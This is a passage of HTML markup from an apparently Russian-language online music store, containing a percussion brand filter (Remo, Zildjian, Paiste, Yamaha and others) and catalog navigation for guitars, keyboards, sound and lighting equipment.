																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3342646565" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3342646565">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Remo">Remo</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_2956692915"
												id="MSHOP_SMART_FILTER_574_2956692915"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_2956692915" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_2956692915">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="DW">DW</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_691198985"
												id="MSHOP_SMART_FILTER_574_691198985"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_691198985" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_691198985">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Ludwig">Ludwig</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1580592287"
												id="MSHOP_SMART_FILTER_574_1580592287"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1580592287" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1580592287">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Soundking">Soundking</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3226564924"
												id="MSHOP_SMART_FILTER_574_3226564924"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3226564924" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3226564924">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Paiste">Paiste</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3075885482"
												id="MSHOP_SMART_FILTER_574_3075885482"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3075885482" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3075885482">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="SABIAN">SABIAN</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_777984016"
												id="MSHOP_SMART_FILTER_574_777984016"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_777984016" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_777984016">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Zildjian">Zildjian</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1498949766"
												id="MSHOP_SMART_FILTER_574_1498949766"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1498949766" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1498949766">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="ED Cymbals">ED Cymbals</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3387372823"
												id="MSHOP_SMART_FILTER_574_3387372823"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3387372823" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3387372823">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Guitto">Guitto</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3202352513"
												id="MSHOP_SMART_FILTER_574_3202352513"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3202352513" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3202352513">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Sinkopa">Sinkopa</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3727133796"
												id="MSHOP_SMART_FILTER_574_3727133796"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3727133796" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3727133796">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="GRETSCH">GRETSCH</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_2837495026"
												id="MSHOP_SMART_FILTER_574_2837495026"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_2837495026" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_2837495026">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Medeli">Medeli</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_808054088"
												id="MSHOP_SMART_FILTER_574_808054088"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_808054088" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_808054088">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Viva Rhythm">Viva Rhythm</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1194253790"
												id="MSHOP_SMART_FILTER_574_1194253790"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1194253790" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1194253790">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="YUKA">YUKA</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1244912916"
												id="MSHOP_SMART_FILTER_574_1244912916"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1244912916" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1244912916">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Sonor">Sonor</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3173420409"
												id="MSHOP_SMART_FILTER_574_3173420409"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3173420409" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3173420409">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="TYCOON">TYCOON</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3391208943"
												id="MSHOP_SMART_FILTER_574_3391208943"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3391208943" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3391208943">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="GOLDEN CUP">GOLDEN CUP</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_2532075159"
												id="MSHOP_SMART_FILTER_574_2532075159"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_2532075159" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_2532075159">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Yamaha">Yamaha</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_405114462"
												id="MSHOP_SMART_FILTER_574_405114462"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_405114462" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_405114462">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Dadi">Dadi</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3338589970"
												id="MSHOP_SMART_FILTER_574_3338589970"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3338589970" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3338589970">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Brahner">Brahner</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_2833438405"
												id="MSHOP_SMART_FILTER_574_2833438405"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_2833438405" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_2833438405">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Behringer">Behringer</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1099002864"
												id="MSHOP_SMART_FILTER_574_1099002864"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1099002864" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1099002864">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Cherub">Cherub</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_4106794384"
												id="MSHOP_SMART_FILTER_574_4106794384"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_4106794384" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_4106794384">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Flight">Flight</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1285321530"
												id="MSHOP_SMART_FILTER_574_1285321530"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1285321530" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1285321530">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Roland">Roland</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_578843373"
												id="MSHOP_SMART_FILTER_574_578843373"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_578843373" class="bx_filter_param_label  last " for="MSHOP_SMART_FILTER_574_578843373">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Nux">Nux</span>
												</span>
											</label>
																																																					</div>
											<div class="inner_expand_text"><span class="expand_block colored_theme_text_with_hover">Показать все</span></div>
																										</div>
								<div class="clb"></div>
							</div>
						</div>
						
									</div>
									<div class="clb"></div>

					<div class="bx_filter_button_box active">
						<div class="bx_filter_block">
							<div class="bx_filter_parameters_box_container clearfix">
								<div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
									Выбрано <span id="modef_num_mobile">0</span>									<a href="/catalog/udarnye/filter/clear/apply/" onclick="BX.ajax.insertToNode('/catalog/udarnye/filter/clear/apply/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button white_bg" >Показать</a>
								</div>
								<div class="bx_filter_popup_result right" id="modef" style="display:none">
									Выбрано <span id="modef_num">0</span>									<a href="/catalog/udarnye/filter/clear/apply/" onclick="BX.ajax.insertToNode('/catalog/udarnye/filter/clear/apply/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="button white_bg" >Показать</a>
								</div>
								<button class="bx_filter_search_button button small" type="submit" id="set_filter" name="set_filter" data-href="" value="Показать" >Показать</button>
								<button class="bx_filter_search_reset button small transparent color_in_mobile" type="reset" id="del_filter" name="del_filter" data-href="" value="Сбросить" >
									<span class="reset_title">Сбросить</span>
									<i class="svg inline mobile_reset svg-inline-reset" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path id="Shape_943_copy" data-name="Shape 943 copy" class="cls-1" d="M319,1976l1.5-1.51A4.906,4.906,0,0,0,317,1973a4.993,4.993,0,0,0-4.9,4h-1a5.964,5.964,0,0,1,10.126-3.23L323,1972v4h-4Zm-5.5,5.5a4.911,4.911,0,0,0,3.5,1.5,5,5,0,0,0,4.9-4h1a5.957,5.957,0,0,1-10.127,3.22L311,1984v-4h4Z" transform="translate(-311 -1972)"/></svg></i>								</button>
							</div>
						</div>
					</div>
				
							</form>
			<div style="clear: both;"></div>
		</div>
	</div>
											<div class="internal_sections_list">
	<div class="title opened">
		<div class="inner_block">Каталог			<span class="hider opened"></span>
		</div>
	</div>
	<ul class="sections_list_wrapp">
							
			<li class="item " id="bx_2148846299_247" data-id="247">
				<a href="/catalog/gitary/" onclick="BX.ajax.insertToNode('/catalog/gitary/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Гитары</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="249"><a href="/catalog/gitary/akusticheskie_gitary/" onclick="BX.ajax.insertToNode('/catalog/gitary/akusticheskie_gitary/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Акустические гитары</a></li>
																																				<li class="menu_item " data-id="250"><a href="/catalog/gitary/klassicheskie_gitary/" onclick="BX.ajax.insertToNode('/catalog/gitary/klassicheskie_gitary/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Классические гитары</a></li>
																																				<li class="menu_item " data-id="251"><a href="/catalog/gitary/elektrogitary/" onclick="BX.ajax.insertToNode('/catalog/gitary/elektrogitary/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Электрогитары</a></li>
																																				<li class="menu_item " data-id="252"><a href="/catalog/gitary/bas_gitary/" onclick="BX.ajax.insertToNode('/catalog/gitary/bas_gitary/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Бас-гитары</a></li>
																																				<li class="menu_item " data-id="253"><a href="/catalog/gitary/kombousiliteli/" onclick="BX.ajax.insertToNode('/catalog/gitary/kombousiliteli/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Комбоусилители</a></li>
																																				<li class="menu_item " data-id="254"><a href="/catalog/gitary/struny_dlya_akusticheskikh_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/struny_dlya_akusticheskikh_gitar/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Струны для акустических гитар</a></li>
																																				<li class="menu_item " data-id="255"><a href="/catalog/gitary/struny_dlya_klassicheskikh_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/struny_dlya_klassicheskikh_gitar/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Струны для классических гитар</a></li>
																																				<li class="menu_item " data-id="256"><a href="/catalog/gitary/struny_dlya_elektrogitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/struny_dlya_elektrogitar/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Струны для электрогитар</a></li>
																																				<li class="menu_item " data-id="257"><a href="/catalog/gitary/struny_dlya_bas_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/struny_dlya_bas_gitar/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Струны для бас-гитар</a></li>
																																				<li class="menu_item " data-id="258"><a href="/catalog/gitary/chekhly_dlya_akusticheskikh_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/chekhly_dlya_akusticheskikh_gitar/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Чехлы для акустических гитар</a></li>
																																				<li class="menu_item " data-id="259"><a href="/catalog/gitary/chekhly_dlya_klassicheskikh_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/chekhly_dlya_klassicheskikh_gitar/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Чехлы для классических гитар</a></li>
																																				<li class="menu_item " data-id="260"><a href="/catalog/gitary/chekhly_dlya_elektrogitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/chekhly_dlya_elektrogitar/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Чехлы для электрогитар</a></li>
																																				<li class="menu_item " data-id="261"><a href="/catalog/gitary/chekhly_dlya_bas_gitar/" onclick="BX.ajax.insertToNode('/catalog/gitary/chekhly_dlya_bas_gitar/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Чехлы для бас-гитар</a></li>
																																				<li class="menu_item " data-id="262"><a href="/catalog/gitary/tyunery_i_metronomy/" onclick="BX.ajax.insertToNode('/catalog/gitary/tyunery_i_metronomy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Тюнеры и метрономы</a></li>
																																				<li class="menu_item " data-id="263"><a href="/catalog/gitary/mediatory/" onclick="BX.ajax.insertToNode('/catalog/gitary/mediatory/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Медиаторы</a></li>
																																				<li class="menu_item " data-id="264"><a href="/catalog/gitary/aksessuary_i_komplektuyushchie/" onclick="BX.ajax.insertToNode('/catalog/gitary/aksessuary_i_komplektuyushchie/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аксессуары и комплектующие</a></li>
																																				<li class="menu_item " data-id="282"><a href="/catalog/gitary/pedali_i_protsessory_effektov/" onclick="BX.ajax.insertToNode('/catalog/gitary/pedali_i_protsessory_effektov/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Педали и Процессоры эффектов</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_1197" data-id="1197">
				<a href="/catalog/aktsiya/" onclick="BX.ajax.insertToNode('/catalog/aktsiya/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="" ><span>Акция</span></a>
							</li>
							
			<li class="item " id="bx_2148846299_385" data-id="385">
				<a href="/catalog/klavishnye/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Клавишные</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="386"><a href="/catalog/klavishnye/sintezatory/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/sintezatory/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Синтезаторы</a></li>
																																				<li class="menu_item " data-id="387"><a href="/catalog/klavishnye/tsifrovye_pianino/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/tsifrovye_pianino/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Цифровые пианино</a></li>
																																				<li class="menu_item " data-id="388"><a href="/catalog/klavishnye/banketki/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/banketki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Банкетки</a></li>
																																				<li class="menu_item " data-id="389"><a href="/catalog/klavishnye/stoyki_1/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/stoyki_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Стойки</a></li>
																																				<li class="menu_item " data-id="390"><a href="/catalog/klavishnye/chekhly/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/chekhly/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Чехлы</a></li>
																																				<li class="menu_item " data-id="391"><a href="/catalog/klavishnye/pedali/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/pedali/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Педали</a></li>
																																				<li class="menu_item " data-id="392"><a href="/catalog/klavishnye/aksessuary/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/aksessuary/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="393"><a href="/catalog/klavishnye/akusticheskie_pianino/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/akusticheskie_pianino/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Акустические пианино</a></li>
																																				<li class="menu_item " data-id="394"><a href="/catalog/klavishnye/midi_klaviatury/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/midi_klaviatury/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Midi - клавиатуры</a></li>
																																				<li class="menu_item " data-id="969"><a href="/catalog/klavishnye/adaptery_pitaniya_1/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/adaptery_pitaniya_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Адаптеры питания</a></li>
																																				<li class="menu_item " data-id="983"><a href="/catalog/klavishnye/akusticheskie_royali/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/akusticheskie_royali/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Акустические рояли</a></li>
																																				<li class="menu_item " data-id="1085"><a href="/catalog/klavishnye/kombo_dlya_klavishnykh/" onclick="BX.ajax.insertToNode('/catalog/klavishnye/kombo_dlya_klavishnykh/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Комбо для клавишных</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_292" data-id="292">
				<a href="/catalog/zvuk/" onclick="BX.ajax.insertToNode('/catalog/zvuk/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Звук</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="293"><a href="/catalog/zvuk/mikrofony/" onclick="BX.ajax.insertToNode('/catalog/zvuk/mikrofony/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Микрофоны</a></li>
																																				<li class="menu_item " data-id="294"><a href="/catalog/zvuk/akusticheskie_sistemy/" onclick="BX.ajax.insertToNode('/catalog/zvuk/akusticheskie_sistemy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Акустические системы</a></li>
																																				<li class="menu_item " data-id="295"><a href="/catalog/zvuk/mikshery/" onclick="BX.ajax.insertToNode('/catalog/zvuk/mikshery/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Микшеры</a></li>
																																				<li class="menu_item " data-id="296"><a href="/catalog/zvuk/radiosistemy/" onclick="BX.ajax.insertToNode('/catalog/zvuk/radiosistemy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Радиосистемы</a></li>
																																				<li class="menu_item " data-id="297"><a href="/catalog/zvuk/naushniki/" onclick="BX.ajax.insertToNode('/catalog/zvuk/naushniki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Наушники</a></li>
																																				<li class="menu_item " data-id="298"><a href="/catalog/zvuk/kabeli_i_aksessuary/" onclick="BX.ajax.insertToNode('/catalog/zvuk/kabeli_i_aksessuary/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Кабели и аксессуары</a></li>
																																				<li class="menu_item " data-id="299"><a href="/catalog/zvuk/zvukovye_karty/" onclick="BX.ajax.insertToNode('/catalog/zvuk/zvukovye_karty/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Звуковые карты</a></li>
																																				<li class="menu_item " data-id="300"><a href="/catalog/zvuk/gromkogovoriteli/" onclick="BX.ajax.insertToNode('/catalog/zvuk/gromkogovoriteli/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Громкоговорители</a></li>
																																				<li class="menu_item " data-id="372"><a href="/catalog/zvuk/kontrollery/" onclick="BX.ajax.insertToNode('/catalog/zvuk/kontrollery/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Контроллеры</a></li>
																																				<li class="menu_item " data-id="452"><a href="/catalog/zvuk/usiliteli/" onclick="BX.ajax.insertToNode('/catalog/zvuk/usiliteli/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Усилители</a></li>
																																				<li class="menu_item " data-id="1108"><a href="/catalog/zvuk/aksessuary_6/" onclick="BX.ajax.insertToNode('/catalog/zvuk/aksessuary_6/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Аксессуары</a></li>
																																				<li class="menu_item " data-id="955"><a href="/catalog/zvuk/proigryvateli_rekordery_i_karaoke_sistemy/" onclick="BX.ajax.insertToNode('/catalog/zvuk/proigryvateli_rekordery_i_karaoke_sistemy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Проигрыватели, рекордеры и караоке системы</a></li>
																																				<li class="menu_item " data-id="956"><a href="/catalog/zvuk/translyatsionnye_sistemy/" onclick="BX.ajax.insertToNode('/catalog/zvuk/translyatsionnye_sistemy/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Трансляционные системы</a></li>
																																				<li class="menu_item " data-id="1174"><a href="/catalog/zvuk/oborudovanie_dlya_dj/" onclick="BX.ajax.insertToNode('/catalog/zvuk/oborudovanie_dlya_dj/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Оборудование для DJ</a></li>
																								</ul>
						</div>
					</div>
							</li>
							
			<li class="item " id="bx_2148846299_301" data-id="301">
				<a href="/catalog/svet/" onclick="BX.ajax.insertToNode('/catalog/svet/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="parent" ><span>Свет</span></a>
									<div class="child_container">
						<div class="child_wrapp ">
							<ul class="child">
																											<li class="menu_item " data-id="302"><a href="/catalog/svet/generatory_effektov/" onclick="BX.ajax.insertToNode('/catalog/svet/generatory_effektov/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  >Генераторы эффектов</a></li>
